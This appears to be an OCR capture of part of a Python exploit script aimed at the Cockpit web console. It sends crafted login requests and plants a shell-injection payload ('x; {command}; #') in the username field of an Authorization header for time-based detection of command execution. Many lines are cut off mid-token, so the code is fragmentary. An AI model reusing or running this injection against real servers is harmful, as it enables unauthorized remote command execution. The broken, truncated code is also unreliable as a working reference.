
        "Origin": target,

    }

    url = f"{target}/cockpit+={ssh_host}/login"

    try:

        r = session.get(url, headers=headers, timeout
        tm = r.elapsed.total_seconds()

        # print(f"[+] Time {tm}")

        # print(f"[*] Response: {r.status_code}")

        if r.status_code in (200, 401, 403, 500):

            print("[+] Request delivered")

        else:

            print(f"[-] Unexpected status code: {r.st
    except requests.exceptions.ConnectionError:

        print("[+] Connection reset")

    except Exception as e:

        print(f"[-] Error: {e}")

def detect_time_based(target, session, command, ssh_h
    print(f"{GREEN}[+] Scanning target: {target}{RESE
    payload_user = f"x; {command}; #"

    headers = {

        "Authorization": make_auth_header(username=pa
        "Referer": f"{target}/",

        "Origin": target,
